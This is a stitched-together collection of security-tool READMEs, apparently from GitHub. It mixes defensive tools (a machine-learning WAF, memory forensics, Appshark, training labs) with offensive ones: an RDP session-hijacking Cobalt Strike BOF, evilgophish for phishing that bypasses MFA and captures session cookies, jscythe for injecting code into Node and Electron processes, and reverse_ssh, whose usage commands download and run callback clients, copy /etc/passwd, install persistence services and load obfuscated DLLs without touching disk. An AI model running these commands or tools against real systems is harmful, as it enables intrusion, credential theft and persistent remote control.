To make deployment simple and portable, we have containerised the different components in the architecture using docker and configured them in a docker-compose file. This allows running it on a fresh install to be quick and easy as the dependencies are handled by docker automatically. The deployment can be expanded to be deployed into a local or cloud provider based kubernetes cluster, making scalabe as users can increase the number of nodes/pods to handle large amounts of traffic.
The deployment have been tested on macOS (Docker desktop), linux (ubuntu).
Check out our demo video here
NGWAF is created by @yupengfei, @zhangbosen, @matthewng and @elizabethlim
Special shoutout to @ruinahkoh for her contributions to the initial stages of NGWAF.
NGWAF runs out-of-the-box with three key components, these components as mentioned above are all containerised and are scalable according to desired usage. The protected resource can be customised by making a deployment change within the setup.
High level architecture of NGWAF with expected traffic flows from different parties
NGWAF was engineered with the following key user benefits in mind:
NGWAF replaces traditional rulesets with deep learning models to reduce the complexity of managing and updating rules. Instead of manually editting rules, NGWAF's machine learning automates the pattern learning process from malicious data. Data collected from the quarantine environment are automatically scrubbed and batched, allowing it to be retrained into our detection model if desired.
NGWAF adopts a novel architecture consisting an interactive and quarantine environment built to isolate potential hostile attackers. Unlike conventional WAFs which blocks upon detection, NGWAF diverts threat actors to emulated systems, trapping them to soften the impact of their malicious actions. The environment also act as a sinkhole to gather current attack methods, enabling the observation and collection of malicious data. These data can be used to further improve NGWAF's detection capability.

NGWAF in action: Upon detection of SQL injection, NGWAF redirects to our quarantine environment, instead of dropping or blocking the attempt.
The guiding principal behind the creation of NGWAF is to guard against the risks highlighted from the Open Web Application Security Project's standard awareness document - The OWASP Top 10 2021.
Training data and compliance checks for NGWAF are collected and conducted based on this requirement.
Instead of traditional rulesets which require analysts to manually identify and add rules as time goes by, NGWAF leverages end-to-end machine learning pipelines for the detection mechanism, greatly reducing the complexity in WAF rule management, especially for detecting complex payloads.
To do so, we needed to first create a base model and architecture that users can start off with, before they later use data collected from their own applications for retraining and fine-tuning:
Our model was able to achieve 99.6% accuracy on our training dataset.
Although we have included logs from various applications in order to improve the generalizability of the base model, further maintenance and retraining of the model will be important to:
To address this, users of NGWAF benefit from our packaged end-to-end model retaining pipeline, and can easily trigger model maintenance with a few simple steps without having to dig under the hood. (See Section 3 below).
Contrary to traditional WAFs where malicious traffic are blocked or dropped right away. NGWAF is going with a more flexible approach. Whereby, it redirects and detains malicious actors within a quarantine environment. This environment consists of various interactive emulated honeypots to try and gather more attack methods/data, these data will be utilised to potentially enhance NGWAF's detection rate of more modern and complex attacks.
Currently, NGWAF's quarantine environment forwards all data submitted by the trapped attacker to our ELK stack for analysis and visualisation. The data are auto-scrubbed into different components of the HTTP request, then packaged internally on the environment's backend in JSON format before forwarding. This helps to lower the manpower cost required to clean and index the data when we kickstart the retraining process.
NGWAF currently provides users to make changes to the look and feel of the front-end aspect of our honeypots within the quarantine environment (based off a customised version of drupot). Users simply have to replace the assets folder within the docker volume with their front-end assets of choice.
NGWAF is also accommodating to users who would like to link their own honeypots as part of the quarantine environment. Users just have to forward the honeypot's HTTP requests to the environment's backend server (backend processes will automatically scrub and forward data to the analysis dashboard - ELK stack).
As new payloads and attack vectors emerge, it is important to upgrade detection capabilities in order to ensure security. Hence, a retraining function is built into NGWAF to ensure defenders are able to train the machine learning model to detect those newer payloads.
Retraining of datasets is one of the main features in NGWAF. On our dashboard, users can insert new dataset for retraining, to strengthen and improve the quality of NGWAF detection of malicious payloads.

This can be achieved in the following steps:
Create a new dataset (.csv) for upload in the following format (empty column, training data, label). You can refer to patch_sqli.csv as an example.
Navigate to http://localhost:8088 to view NGWAF admin panel.
Select the "Import Dataset" tab and upload the training set you have created


NGWAF uses ELK stack to capture logs of network data that passes through NGWAF, allowing users to monitor the traffic that passes through the NGWAF for further analysis.

NGWAF also comes with live Telegram notification, to inform owners about live malicious threats that is detected by NGWAF.

Tested Operating Systems
With Docker running, run the following file using the command below:
./run.sh
To replace the targets, point the dest_server and honey_pot_server variable to the correct targets in the /waf/WafApp/waf.py file
# Replace me
dest_server = "dvwa"
honey_pot_server = "drupot:5000"
Once the Docker container is up, you can visit your localhost, in which these ports are running these services:
| Port | Service | Remarks | Credentials (If applicable) |
|---|---|---|---|
| 8080 | DVWA | Where the WAF resides | admin:password |
| 5601 | Elasticsearch | To view logs | elastic:changeme |
| 8088 | Admin Dashboard | Dashboard to manage the WAF model | |
| 5001 | Drupot | Honeypot |
To allow for Telegram live notifications, do replace the following variables in /waf/WafApp/waf.py with a valid TELEGRAM tokens.
token='<INSERT VALID TELEGRAM BOT TOKEN>'
CHAT_ID = '<INSERT VALID CHAT_ID>'
WAF_NAME = 'Tester_WAF'
WARN_MSG = "ALERT [Security Incident] Malicious activity detected on " +WAF_NAME+ ". Please alert relevant teams and check through incident artifacts."
URL= "https://api.telegram.org/bot{}/sendMessage?chat_id={}&text={}".format(token,CHAT_ID,WARN_MSG)NGWAF is a W.I.P, Open source project, functions and features may change from patch to patch. If you are interested to contribute, please feel free to create an issue or pull request!

Cobalt Strike Beacon Object File (BOF) that uses WinStationConnect API to perform local/remote RDP session hijacking. With a valid access token / kerberos ticket (e.g., golden ticket) of the session owner, you will be able to hijack the session remotely without dropping any beacon/tool on the target server.
To enumerate sessions locally/remotely, you could use Quser-BOF.
Usage: bof-rdphijack [your console session id] [target session id to hijack] [password|server] [argument]

Command         Description
--------        -----------
password        Specifies the password of the user who owns the session to which you want to connect.
server          Specifies the remote server that you want to perform RDP hijacking.

Sample usage
--------
Redirect session 2 to session 1 (require SYSTEM privilege):
bof-rdphijack 1 2

Redirect session 2 to session 1 with password of the user who owns the session 2 (require high integrity beacon):
bof-rdphijack 1 2 password P@ssw0rd123

Redirect session 2 to session 1 for a remote server (require token/ticket of the user who owns the session 2):
bof-rdphijack 1 2 server SQL01.lab.internal
make
tscon.exe
Combination of evilginx2 and GoPhish.
Before I begin, I would like to say that I am in no way bashing Kuba Gretzky and his work. I thank him personally for releasing evilginx2 to the public. In fact, without his work this work would not exist. I must also thank Jordan Wright for developing/maintaining the incredible GoPhish toolkit.
You should have a fundamental understanding of how to use GoPhish, evilginx2, and Apache2.
I shall not be responsible or liable for any misuse or illegitimate use of this software. This software is only to be used in authorized penetration testing or red team engagements where the operator(s) has(ve) been given explicit written permission to carry out social engineering.
As a penetration tester or red teamer, you may have heard of evilginx2 as a proxy man-in-the-middle framework capable of bypassing two-factor/multi-factor authentication. This is enticing to us to say the least, but when trying to use it for social engineering engagements, there are some issues off the bat. I will highlight the two main problems that have been addressed with this project, although some other bugs have been fixed in this version which I will highlight later.
evilginx2 does not provide unique tracking statistics per victim (e.g. opened email, clicked link, etc.), this is problematic for clients who want/need/pay for these statistics when signing up for a social engineering engagement.evilginx2 bases a lot of logic off of remote IP address and will whitelist an IP for 10 minutes after the victim triggers a lure path. evilginx2 will then skip creating a new session for the IP address if it triggers the lure path again (if still in the 10 minute window). This presents issues for us if our victims are behind a firewall all sharing the same public IP address, as the same session within evilginx2 will continue to overwrite with multiple victim's data, leading to missed and lost data. This also presents an issue for our proxy setup, since localhost is the only IP address requesting evilginx2.In this setup, GoPhish is used to send emails and provide a dashboard for evilginx2 campaign statistics, but it is not used for any landing pages. Your phishing links sent from GoPhish will point to an evilginx2 lure path and evilginx2 will be used for landing pages. This provides the ability to still bypass 2FA/MFA with evilginx2, without losing those precious stats. Apache2 is simply used as a proxy to the local evilginx2 server and an additional hardening layer for your phishing infrastructure. Realtime campaign event notifications have been provided with a local websocket/http server I have developed and full usable JSON strings containing tokens/cookies from evilginx2 are displayed directly in the GoPhish GUI (and feed):
evilginx2 will listen locally on port 8443
GoPhish will listen locally on port 8080 and 3333
Apache2 will listen on port 443 externally and proxy to local evilginx2 server Apache2 layer based on redirect rules and IP blacklist configuration evilginx2 if a request hits the evilginx2 serversetup.sh has been provided to automate the needed configurations for you. Once this script is run and you've fed it the right values, you should be ready to get started. Below is the setup help (note that certificate setup is based on letsencrypt filenames):
In case you ran setup.sh once and already replaced the default RId value throughout the project, replace_rid.sh was created to replace the RId value again.
Usage:
./replace_rid <previous rid> <new rid>
 - previous rid      - the previous rid value that was replaced
 - new rid           - the new rid value to replace the previous
Example:
  ./replace_rid.sh user_id client_id
Once setup.sh is run, the next steps are:
GoPhish and configure email template, email sending profile, and groupsevilginx2 and configure phishlet and lure (must specify full path to GoPhish sqlite3 database with -g flag)Apache2 server is startedGoPhish and make the landing URL your lure path for evilginx2 phishletAn entire reworking of GoPhish was performed in order to provide SMS campaign support with Twilio. Your new evilgophish dashboard will look like below:
Once you have run setup.sh, the next steps are:
SMS message template. You will use Text only when creating a SMS message template, and you should not include a tracking link as it will appear in the SMS message. Leave Envelope Sender and Subject blank like below:SMS Sending Profile. Enter your phone number from Twilio, Account SID, Auth Token, and delay in between messages into the SMS Sending Profiles page:CSV template values have been kept the same for compatibility, so keep the CSV column names the same and place your target phone numbers into the Email column. Note that Twilio accepts the following phone number formats, so they must be in one of these three:evilginx2 and configure phishlet and lure (must specify full path to GoPhish sqlite3 database with -g flag)Apache2 server is startedGoPhish and make the landing URL your lure path for evilginx2 phishletRealtime campaign event notifications are handled by a local websocket/http server and live feed app. To get setup:
Select true for feed bool when running setup.sh
cd into the evilfeed directory and start the app with ./evilfeed
When starting evilginx2, supply the -feed flag to enable the feed. For example:
./evilginx2 -feed -g /opt/evilgophish/gophish/gophish.db
http://localhost:1337/. The feed dashboard will look like below:IMPORTANT NOTES
JavaScript and you DO NOT need to refresh the page. If you refresh the page, you will LOSE all events up to that point.Included in the evilginx2/phishlets folder are three custom phishlets not included in evilginx2.
o3652 - modified/updated version of the original o365 (stolen from Optiv blog)google - updated from previous examples online (has issues, don't use in live campaigns)knowbe4 - custom (don't have access to an account for testing auth URL, works for single-factor campaigns, have not fully tested MFA)I feel like the world has been lacking some good phishlet examples lately. It would be great if this repository could be a central repository for the latest phishlets. Send me your phishlets at fin3ss3g0d@pm.me for a chance to end up in evilginx2/phishlets. If you provide quality work, I will create a Phishlets Hall of Fame and you will be added to it.
JSON requestsmime type was failed to be retrieved from responsesX headers relating to evilginx2 have been removed throughout the code (to remove IOCs)X headers relating to GoPhish have been removed throughout the code (to remove IOCs).html file named 404.html in templates folder (example has been provided)rid string in phishing URLs is chosen by the operator in setup.sh
SMS Campaign SupportSee the CHANGELOG.md file for changes made since the initial release.
I am taking the same stance as Kuba Gretzky and will not help creating phishlets. There are plenty of examples of working phishlets and for you to create your own, if you open an issue for a phishlet it will be closed. I will also not consider issues with your Apache2, DNS, or certificate setup as legitimate issues and they will be closed. However, if you encounter a legitimate failure/error with the program, I will take the issue seriously.
I would like to see this project improve and grow over time. If you have improvement ideas, new redirect rules, new IP addresses/blocks to blacklist, phishlets, or suggestions, please email me at: fin3ss3g0d@pm.me or open a pull request.
Collect-MemoryDump - Automated Creation of Windows Memory Snapshots for DFIR
Collect-MemoryDump.ps1 is PowerShell script utilized to collect a Memory Snapshot from a live Windows system (in a forensically sound manner).
Features:
MAGNET Talks - Frankfurt, Germany (July 27, 2022)
Presentation Title: Modern Digital Forensics and Incident Response Techniques
https://www.magnetforensics.com/
Download the latest version of Collect-MemoryDump from the Releases section.
Note: Collect-MemoryDump does not include all external tools by default.
You have to download following dependencies:
Copy the required files to following file locations:
Belkasoft Live RAM Capturer$SCRIPT_DIR\Tools\RamCapturer\x64\msvcp110.dll$SCRIPT_DIR\Tools\RamCapturer\x64\msvcr110.dll$SCRIPT_DIR\Tools\RamCapturer\x64\RamCapture64.exe$SCRIPT_DIR\Tools\RamCapturer\x64\RamCaptureDriver64.sys$SCRIPT_DIR\Tools\RamCapturer\x86\msvcp110.dll$SCRIPT_DIR\Tools\RamCapturer\x86\msvcr110.dll$SCRIPT_DIR\Tools\RamCapturer\x86\RamCapture.exe$SCRIPT_DIR\Tools\RamCapturer\x86\RamCaptureDriver.sys
Comae-Toolkit$SCRIPT_DIR\Tools\DumpIt\ARM64\DumpIt.exe$SCRIPT_DIR\Tools\DumpIt\x64\DumpIt.exe$SCRIPT_DIR\Tools\DumpIt\x86\DumpIt.exe
MAGNET Encrypted Disk Detector$SCRIPT_DIR\Tools\EDD\EDDv310.exe
MAGNET Ram Capture$SCRIPT_DIR\Tools\MRC\MRCv120.exe
.\Collect-MemoryDump.ps1 [-Tool] [--Pagefile]
Example 1 - Raw Physical Memory Snapshot
.\Collect-MemoryDump.ps1 -DumpIt
Example 2 - Microsoft Crash Dump (.zdmp) → optimized for uploading to Comae Investigation Platform
.\Collect-MemoryDump.ps1 -Comae
Note: You can uncompress *.zdmp files generated by DumpIt w/ Z2Dmp (Comae-Toolkit).
Example 3 - Raw Physical Memory Snapshot and Pagefile Collection → MemProcFS
.\Collect-MemoryDump.ps1 -WinPMEM --Pagefile





7-Zip 22.01 Standalone Console (2022-07-15)
https://www.7-zip.org/download.html
Belkasoft Live RAM Capturer (2018-10-22)
https://belkasoft.com/ram-capturer
DumpIt 3.5.0 (2022-08-02) → Comae-Toolkit
https://magnetidealab.com/
https://beta.comae.tech/
CyLR 3.0 (2021-02-03)
https://github.com/orlikoski/CyLR
Magnet Encrypted Disk Detector v3.1.0 (2022-06-19)
https://www.magnetforensics.com/resources/encrypted-disk-detector/
https://support.magnetforensics.com/s/free-tools
Magnet RAM Capture v1.2.0 (2019-07-24)
https://www.magnetforensics.com/resources/magnet-ram-capture/
https://support.magnetforensics.com/s/software-and-downloads?productTag=free-tools
PsLoggedOn v1.35 (2016-06-29)
https://docs.microsoft.com/de-de/sysinternals/downloads/psloggedon
WinPMEM 4.0 RC2 (2020-10-12)
https://github.com/Velocidex/WinPmem/releases
Belkasoft Live RAM Capturer
Comae-Toolkit incl. DumpIt
CyLR - Live Response Collection Tool
MAGNET Encrypted Disk Detector
MAGNET Ram Capture
WinPMEM
MAGNET Idea Lab - Apply To Join
During the forensic analysis of a Windows machine, you may find the name of a deleted prefetch file. While its content may not be recoverable, the filename itself is often enough to find the full path of the executable for which the prefetch file was created.
The following fields must be provided:
Executable name
Including the extension. It will be embedded in the prefetch filename, unless this happens.
Prefetch hash
8 hexadecimal digits at the end of the prefetch filename, right before the .pf extension.
Hash function
Bodyfile
Mount point
There are 3 known prefetch hash functions:
SCCA XP
Used in Windows XP
SCCA Vista
Used in Windows Vista and Windows 10
SCCA 2008
Used in Windows 7, Windows 8 and Windows 8.1
A bodyfile of the volume the executable was executed from.
The bodyfile format is not very restrictive, so there are a lot of variations of it - some of which are not supported. Body files created with fls and MFTECmd should work fine.
The mount point of the bodyfile, as underlined below:
0|C:/Users/Peter/Desktop ($FILE_NAME)|62694-48-2|d/d-wx-wx-wx|...The provided bodyfile is used to get the path of every folder on the volume. The tool appends the provided executable name to each of those paths to create a list of possible full paths for the executable. Each possible full path is then hashed using the provided hash function. If there's a possible full path for which the result matches the provided hash, that path is outputted.
The following cases are not supported:
svchost.exe and mmc.exe
/prefetch:# flagIf the executable name is longer than 29 characters (including the extension), it will be truncated in the prefetch filename. For example, executing this file:
This is a very long file nameSo this part will be truncated.exe
From the C:\Temp directory on a Windows 10 machine, will result in the creation of this prefetch file:
THIS IS A VERY LONG FILE NAME-D0B882CC.pf
In this case, the executable name cannot be derived from the prefetch filename, so you will not be able to provide it to the tool.

Appshark is a static taint analysis platform to scan vulnerabilities in an Android app.
Appshark requires a specific version of JDK -- JDK 11. After testing, it does not work on other LTS versions, JDK 8 and JDK 16, due to the dependency compatibility issue.
We assume that you are working in the root directory of the project repo. You can build the whole project with the gradle tool.
$ ./gradlew build -x test After executing the above command, you will see an artifact file AppShark-0.1.1-all.jar in the directory build/libs.
Like the previous step, we assume that you are still in the root folder of the project. You can run the tool with
$ java -jar build/libs/AppShark-0.1.1-all.jar config/config.json5The config.json5 has the following configuration contents.
{
  "apkPath": "/Users/apks/app1.apk",
  "out": "out",
  "rules": "unZipSlip.json",
  "maxPointerAnalyzeTime": 600
}
Each JSON field is explained below.
If you provide a configuration JSON file which sets the output path as out in the project root directory, you will find the result file out/results.json after running the analysis.
Below is an example of the results.json.
{
  "AppInfo": {
    "AppName": "test",
    "PackageName": "net.bytedance.security.app",
    "min_sdk": 17,
    "target_sdk": 28,
    "versionCode": 1000,
    "versionName": "1.0.0"
  },
  "SecurityInfo": {
    "FileRisk": {
      "unZipSlip": {
        "category": "FileRisk",
        "detail": "",
        "model": "2",
        "name": "unZipSlip",
        "possibility": "4",
        "vulners": [
          {
            "details": {
              "position": "<net.bytedance.security.app.pathfinder.testdata.ZipSlip: void UnZipFolderFix1(java.lang.String,java.lang.String)>",
              "Sink": "<net.bytedance.security.app.pathfinder.testdata.ZipSlip: void UnZipFolderFix1(java.lang.String,java.lang.String)>->$r31",
              "entryMethod": "<net.bytedance.security.app.pathfinder.testdata.ZipSlip: void f()>",
              "Source": "<net.byte   dance.security.app.pathfinder.testdata.ZipSlip: void UnZipFolderFix1(java.lang.String,java.lang.String)>->$r3",
              "url": "/Volumes/dev/zijie/appshark-opensource/out/vuln/1-unZipSlip.html",
              "target": [
                "<net.bytedance.security.app.pathfinder.testdata.ZipSlip: void UnZipFolderFix1(java.lang.String,java.lang.String)>->$r3",
                "pf{obj{<net.bytedance.security.app.pathfinder.testdata.ZipSlip: void UnZipFolderFix1(java.lang.String,java.lang.String)>:35=>java.lang.StringBuilder}(unknown)->@data}",
                "<net.bytedance.security.app.pathfinder.testdata.ZipSlip: void UnZipFolderFix1(java.lang.String,java.lang.String)>->$r11",
                "<net.bytedance.security.app.pathfinder.testdata.ZipSlip: void UnZipFolderFix1(java.lang.String,java.lang.String)>->$r31"
              ]
            },
            "hash": "ec57a2a3190677ffe78a0c8aaf58ba5aee4d   2247",
            "possibility": "4"
          },
          {
            "details": {
              "position": "<net.bytedance.security.app.pathfinder.testdata.ZipSlip: void UnZipFolder(java.lang.String,java.lang.String)>",
              "Sink": "<net.bytedance.security.app.pathfinder.testdata.ZipSlip: void UnZipFolder(java.lang.String,java.lang.String)>->$r34",
              "entryMethod": "<net.bytedance.security.app.pathfinder.testdata.ZipSlip: void f()>",
              "Source": "<net.bytedance.security.app.pathfinder.testdata.ZipSlip: void UnZipFolder(java.lang.String,java.lang.String)>->$r3",
              "url": "/Volumes/dev/zijie/appshark-opensource/out/vuln/2-unZipSlip.html",
              "target": [
                "<net.bytedance.security.app.pathfinder.testdata.ZipSlip: void UnZipFolder(java.lang.String,java.lang.String)>->$r3",
                "pf{obj{<net.bytedance.security.a   pp.pathfinder.testdata.ZipSlip: void UnZipFolder(java.lang.String,java.lang.String)>:33=>java.lang.StringBuilder}(unknown)->@data}",
                "<net.bytedance.security.app.pathfinder.testdata.ZipSlip: void UnZipFolder(java.lang.String,java.lang.String)>->$r14",
                "<net.bytedance.security.app.pathfinder.testdata.ZipSlip: void UnZipFolder(java.lang.String,java.lang.String)>->$r34"
              ]
            },
            "hash": "26c6d6ee704c59949cfef78350a1d9aef04c29ad",
            "possibility": "4"
          }
        ],
        "wiki": "",
        "deobfApk": "/Volumes/dev/zijie/appshark-opensource/app.apk"
      }
    }
  },
  "DeepLinkInfo": {
  },
  "HTTP_API": [
  ],
  "JsBridgeInfo": [
  ],
  "BasicInfo": {
    "ComponentsInfo": {
    },
    "JSNativeInterface": [
    ]
  },
  "UsePermissions": [
  ],
  "DefinePermis   sions": {
  },
  "Profile": "/Volumes/dev/zijie/appshark-opensource/out/vuln/3-profiler.json"
}Vulnerable client-server application (VuCSA) is made for learning/presenting how to perform penetration tests of non-http thick clients. It is written in Java (with JavaFX graphical user interface).
Currently the vulnerable application contains the following challenges:
If you want to know how to solve these challenges, take a look at the PETEP website, which describes how to use the open-source tool PETEP to exploit them.
Tip: Before you start hacking, do not forget to check the data structure of messages bellow.
In order to run the vulnerable server and client, you can use one of releases on GitHub or run gradle assemble, which creates distribution packages (for both Windows and Unix). These packages contain sh/bat scripts that will run the server and client using JVM.
Project is divided into three modules:
Messages transmitted between server and client have the following simple format:
[type][target][length][payload]
  32b    32b     32b     ???
These four parts have the following meaning:
jscythe abuses the node.js inspector mechanism in order to force any node.js/electron/v8 based process to execute arbitrary javascript code, even if their debugging capabilities are disabled.
Tested and working against Visual Studio Code, Discord, any Node.js application and more!
SIGUSR1 signal to the process, this will enable the debugger on a port (depending on the software, sometimes it's random, sometimes it's not).SIGUSR1.http://localhost:<port>/json.Runtime.evaluate request with the provided code.cargo build --releaseTarget a specific process and execute a basic expression:
./target/debug/jscythe --pid 666 --code "5 - 3 + 2"Execute code from a file:
./target/debug/jscythe --pid 666 --script example_script.jsThe example_script.js can require any node module and execute any code, like:
require('child_process').spawnSync('/System/Applications/Calculator.app/Contents/MacOS/Calculator', { encoding : 'utf8' }).stdoutSearch process by expression:
./target/debug/jscythe --search extensionHost --script example_script.jsRun jscythe --help for the complete list of options.
This project is made with ♥ by @evilsocket and it is released under the GPL3 license.
Deliberately vulnerable CI/CD environment. Hack CI/CD pipelines, capture the flags.
Created by Cider Security.
The CI/CD Goat project allows engineers and security practitioners to learn and practice CI/CD security through a set of 10 challenges, enacted against a real, full blown CI/CD environment. The scenarios are of varying difficulty levels, with each scenario focusing on one primary attack vector.
The challenges cover the Top 10 CI/CD Security Risks, including Insufficient Flow Control Mechanisms, PPE (Poisoned Pipeline Execution), Dependency Chain Abuse, PBAC (Pipeline-Based Access Controls), and more.
The different challenges are inspired by Alice in Wonderland, each one is themed as a different character.
The project’s environment is based on Docker images and can be run locally. These images are:
The images are configured to interconnect in a way that creates fully functional pipelines.
There's no need to clone the repository.
curl -o cicd-goat/docker-compose.yaml --create-dirs https://raw.githubusercontent.com/cider-security-research/cicd-goat/main/docker-compose.yaml
cd cicd-goat && docker-compose up -dmkdir cicd-goat; cd cicd-goat
curl -o docker-compose.yaml https://raw.githubusercontent.com/cider-security-research/cicd-goat/main/docker-compose.yaml
get-content docker-compose.yaml | %{$_ -replace "bridge","nat"}
docker-compose up -dAfter starting the containers, it might take up to 5 minutes until the containers configuration process is complete.
Login to CTFd at http://localhost:8000 to view the challenges:
alice
alice
Hack:
alice
alice
thealice
thealice
Insert the flags on CTFd and find out if you got it right.
Warning: Spoilers!
See Solutions.
Clone the repository.
Rename .git folders to make them usable:
python3 rename.py gitInstall testing dependencies:
pip3 install pipenv==2022.8.30
pipenv install --deploy
Run the development environment to experiment with new changes:
rm -rf tmp tmp-ctfd/
cp -R ctfd/data/ tmp-ctfd/
docker-compose -f docker-compose-dev.yaml up -d
Make the desired changes:
Shutdown the environment, move changes made in CTFd and rebuild it:
docker-compose -f docker-compose-dev.yaml down
./apply.sh # save CTFd changes
docker-compose -f docker-compose-dev.yaml up -d --build
Run tests:
pytest tests/Rename .git folders to allow push:
python3 rename.py notgitCommit and push!
Follow the checklist below to add a challenge:
Want to use SSH for reverse shells? Now you can.
                    +----------------+                 +---------+
                    |                |                 |         |
                    |                |       +---------+   RSSH  |
                    |    Reverse     |       |         |  Client |
                    |  SSH server    |       |         |         |
                    |                |       |         +---------+
+---------+         |                |       |
|         |         |                |       |
| Human   |   SSH   |                |  SSH  |         +---------+
| Client  +-------->+                <-----------------+         |
|         |         |                |       |         |   RSSH  |
+---------+         |                |       |         |  Client |
                    |                |       |         |            |
                    |                |       |         +---------+
                    |                |       |
                    |                |       |
                    +----------------+       |         +---------+
                                             |         |         |
                                             |         |   RSSH  |
                                             +---------+  Client |
                                                       |         |
+---------+Docker:
docker run -p3232:2222 -e EXTERNAL_ADDRESS=<your_external_address>:3232 -e SEED_AUTHORIZED_KEYS="$(cat ~/.ssh/id_ed25519.pub)" -v data:/data reversessh/reverse_ssh
Manual:
git clone https://github.com/NHAS/reverse_ssh

cd reverse_ssh

make
cd bin/

# start the server
cp ~/.ssh/id_ed25519.pub authorized_keys
./server 0.0.0.0:3232# copy client to your target then connect it to the server
./client your.rssh.server.com:3232
# Get help text
ssh your.rssh.server.com -p 3232 help
# See clients
ssh your.rssh.server.com -p 3232 ls -t
Targets
+------------------------------------------+------------+-------------+
| ID | Hostname | IP Address |
+------------------------------------------+------------+-------------+
| 0f6ffecb15d75574e5e955e014e0546f6e2851ac | root.wombo | [::1]:45150 |
+------------------------------------------+------------+-------------+
# Connect to full shell
ssh -J your.rssh.server.com:3232 0f6ffecb15d75574e5e955e014e0546f6e2851ac
# Or using hostname
ssh -J your.rssh.server.com:3232 root.wombo
NOTE: reverse_ssh requires Go 1.17 or higher. Please check you have at least this version via
go version
The simplest build command is just:
makeMake will build both the client and server binaries. It will also generate a private key for the client, and copy the corresponding public key to the authorized_controllee_keys file to enable the reverse shell to connect.
Golang allows your to effortlessly cross compile, the following is an example for building windows:
GOOS=windows GOARCH=amd64 make client # will create client.exeYou will need to create an authorized_keys file much like the ssh http://man.he.net/man5/authorized_keys, this contains your public key. This will allow you to connect to the RSSH server.
Alternatively, you can use the --authorizedkeys flag to point to a file.
cp ~/.ssh/id_ed25519.pub authorized_keys
./server 0.0.0.0:3232 #Set the server to listen on port 3232
Put the client binary on whatever you want to control, then connect to the server.
./client your.rssh.server.com:3232You can then see what reverse shells have connected to you using ls:
ssh your.rssh.server.com -p 3232 ls -t
                                Targets
+------------------------------------------+------------+-------------+
| ID                                       | Hostname   | IP Address  |
+------------------------------------------+------------+-------------+
| 0f6ffecb15d75574e5e955e014e0546f6e2851ac | root.wombo | [::1]:45150 |
+------------------------------------------+------------+-------------+
Then typical ssh commands work, just specify your rssh server as a jump host.
# Connect to full shell
ssh -J your.rssh.server.com:3232 root.wombo

# Run a command without pty
ssh -J your.rssh.server.com:3232 root.wombo help

# Start remote forward
ssh -R 1234:localhost:1234 -J your.rssh.server.com:3232 root.wombo

# Start dynamic forward
ssh -D 9050 -J your.rssh.server.com:3232 root.wombo

# SCP
scp -J your.rssh.server.com:3232 root.wombo:/etc/passwd .

#SFTP
sftp -J your.rssh.server.com:3232 root.wombo:/etc/passwd .
Specify a default server at build time:
$ RSSH_HOMESERVER=your.rssh.server.com:3232 make

# Will connect to your.rssh.server.com:3232, even though no destination is specified
$ bin/client

# Behaviour is otherwise normal; will connect to the supplied host, e.g example.com:3232
$ bin/client example.com:3232The RSSH server can also run an HTTP server on the same port as the RSSH server listener which serves client binaries. The server must be placed in the project bin/ folder, as it needs to find the client source.
./server --webserver :3232

# Generate an unnamed link
ssh your.rssh.server.com -p 3232

catcher$ link -h

link [OPTIONS]
Link will compile a client and serve the resulting binary on a link which is returned.
This requires the web server component has been enabled.
	-t	Set number of minutes link exists for (default is one time use)
	-s	Set homeserver address, defaults to server --external_address if set, or server listen address if not.
	-l	List currently active download links
	-r	Remove download link
	--goos	Set the target build operating system (default to runtime GOOS)
	--goarch	Set the target build architecture (default to runtime GOARCH)
	--name	Set link name
	--shared-object	Generate shared object file
  --fingerprint Set RSSH server fingerprint will default to server public key
  --upx   Use upx to compress the final binary (requires upx to be installed)
  --garble	Use ga   rble to obfuscate the binary (requires garble to be installed)

# Build a client binary
catcher$ link --name test
http://your.rssh.server.com:3232/test
Then you can download it as follows:
wget http://your.rssh.server.com:3232/test
chmod +x test
./testYou can compile the client as a DLL to be loaded with something like Invoke-ReflectivePEInjection. This will need a cross compiler if you are doing this on linux, use mingw-w64-gcc.
CC=x86_64-w64-mingw32-gcc GOOS=windows RSSH_HOMESERVER=192.168.1.1:2343 make client_dllWhen the RSSH server has the webserver enabled you can also compile it with the link command:
./server --webserver :3232

# Generate an unnamed link
ssh your.rssh.server.com -p 3232

catcher$ link --name windows_dll --shared-object --goos windows
http://your.rssh.server.com:3232/windows_dll
Which is useful when you want to do fileless injection of the rssh client.
The SSH ecosystem allowsy out define and call subsystems with the -s flag. In RSSH this is repurposed to provide special commands for platforms.
list Lists avaiable subsystemsftp: Runs the sftp handler to transfer files
setgid: Attempt to change groupsetuid: Attempt to change user
service: Installs or removes the rssh binary as a windows service, requires administrative rights
e.g
# Install the rssh binary as a service (windows only)
ssh -J your.rssh.server.com:3232 test-pc.user.test-pc -s service --install
The client RSSH binary supports being run within a windows service and wont time out after 10 seconds. This is great for creating persistent management services.
Most reverse shells for windows struggle to generate a shell environment that supports resizing, copying and pasting and all the other features that we're all very fond of. This project uses conpty on newer versions of windows, and the winpty library (which self unpacks) on older versions. This should mean that almost all versions of windows will net you a nice shell.
The RSSH server can send out raw HTTP requests set using the webhook command from the terminal interface.
First enable a webhook:
$ ssh your.rssh.server.com -p 3232
catcher$ webhook --on http://localhost:8080/
Then disconnect, or connect a client, this will when issue a POST request with the following format.
$ nc -l -p 8080
POST /rssh_webhook HTTP/1.1
Host: localhost:8080
User-Agent: Go-http-client/1.1
Content-Length: 165
Content-Type: application/json
Accept-Encoding: gzip

{"Status":"connected","ID":"ae92b6535a30566cbae122ebb2a5e754dd58f0ca","IP":"[::1]:52608","HostName":"user.computer","Timestamp":"2022-06-12T12:23:40.626775318+12:00"}% RSSH and SSH support creating tuntap interfaces that allow you to route traffic and create pseudo-VPN. It does take a bit more setup than just a local or remote forward (-L, -R), but in this mode you can send UDP and ICMP.
First set up a tun (layer 3) device on your local machine.
sudo ip tuntap add dev tun0 mode tun
sudo ip addr add 172.16.0.1/24 dev tun0
sudo ip link set dev tun0 up

# This will defaultly route all non-local network traffic through the tunnel
